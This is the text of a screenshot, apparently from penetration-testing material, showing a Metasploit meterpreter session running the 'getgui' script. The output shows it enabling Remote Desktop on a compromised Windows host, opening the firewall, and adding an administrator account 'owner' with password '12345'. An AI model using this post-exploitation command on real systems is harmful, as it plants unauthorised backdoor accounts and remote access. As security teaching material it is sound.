 root@bt: /pentest/exploits/framework3 - Shell - Konsole
Session Edit View Bookmarks Settings Help
meterpreter > run getgui -u owner -p 12345
[*] Windows Remote Desktop Configuration Meterpreter Script by Dar
[*] Carlos Perez carlos_perez@darkoperator.com
[*] Enabling Remote Desktop
[*] RDP is disabled; enabling it ...
[*] Setting Terminal Services service startup mode
[*] The Terminal Services service is not set to auto, ch
[*] Opening port in local firewall if necessary
[*] Setting user account for logon
[*] Adding User: owner with Password: 12345
[*] Adding User: owner to local group Remote Desktop Use
[*] Adding User: owner to local group Administrators
[*] You can now login with the created user
meterpreter >
Shell Shell No. 2